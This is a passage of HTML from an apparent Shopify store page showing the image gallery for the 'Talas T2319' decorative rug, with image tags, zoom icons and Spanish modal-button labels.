            data-media-id="template--20360060403864__main-36513800880280"
            data-alt="Tapete Decorativo Talas T2319"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36513800880280">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-36513800913048"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-36513800913048"
            data-alt="Tapete Decorativo Talas T2319"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36513800913048">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-36513800945816"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--20360060403864__main-36513800945816"
            data-alt="Tapete Decorativo Talas T2319"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36513800945816">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-36513800978584"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-36513800978584"
            data-alt="Tapete Decorativo Talas T2319"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36513800978584">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-36513801011352"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-36513801011352"
            data-alt="Tapete Decorativo Talas T2319"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36513801011352">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
